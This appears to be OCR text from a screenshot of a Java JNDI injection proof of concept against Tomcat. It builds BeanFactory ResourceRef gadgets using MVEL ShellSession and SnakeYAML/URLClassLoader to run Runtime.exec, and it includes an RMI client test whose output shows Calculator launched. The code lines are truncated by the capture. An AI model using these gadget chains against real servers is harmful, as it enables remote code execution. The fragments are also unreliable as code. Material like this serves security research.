 private static ResourceRef tomcat_MVEL(){
ResourceRef ref = new ResourceRef( resourceClass: "org.mvel2.sh.ShellSession", description: nu
singleton: true, factory: "org.apache.naming.factory.BeanFactory", factoryLocation: null
ref.add(new StringRefAddr( addrType: "forceString", addr: "a=exec"));
ref.add(new StringRefAddr( addrType: "a",
addr: "push Runtime.getRuntime().exec('/System/Applications/Calculator.app/Con
return ref;
}
private static ResourceRef tomcat_snak
ResourceRef ref = new ResourceRef(
singleton: true, factory: "org.a
String yaml = "!!javax.script.Scri
" !!java.net.URLClassLoad
lRefServer ×
ary/Java/JavaVirtualMachines/jdk1.8.0_152.j
ing RMI Registry, RMI Port:23334
23 public static void main(String[] args) thr
24 InitialContext initialContext = new In
25
26 Object lookup = initialContext.lookup(
27
28 System.out.println(lookup);
29
}
Run: RMITest ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_152
SLF4J: Failed to load class "org.slf4j.impl.St
SLF4J: Defaulting to no-operation (NOP) logger
SLF4J: See http://www.slf4j.org/codes.html#Sta
Starting session...
No config file found.  Loading default config.
org.mvel2.sh.ShellSession@369f73a2
Process finished with exit code 0
0
( ) mc m+ m- mr AC +⁄- % ÷
2ⁿᵈ x² x³ xʸ eˣ 10ˣ 7 8 9 ×
¹⁄x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =